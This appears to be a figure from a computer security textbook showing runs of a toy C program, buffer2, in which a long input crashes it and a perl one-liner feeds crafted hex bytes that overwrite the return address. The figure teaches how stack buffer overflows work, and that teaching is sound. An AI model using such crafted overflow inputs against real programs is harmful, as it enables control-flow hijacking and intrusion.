 $ cc -g -o buffer2 buffer2.c
$ ./buffer2
Enter value for name: Bill and Lawrie
Hello your name is Bill and Lawrie
buffer2 done
$ ./buffer2
Enter value for name: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Segmentation fault (core dumped)
$ perl -e 'print pack("H*", "414243444546474851525354555657586162636465666768
08fcffbf948304080a4e4e4e4e0a");' | ./buffer2
Enter value for name:
Hello your Re?pyy]uEA is ABCDEFGHQRSTUVWXabcdefguyu
Enter value for Kyyu:
Hello your Kyyu is NNNN
Segmentation fault (core dumped)
(b) Basic stack overflow example runs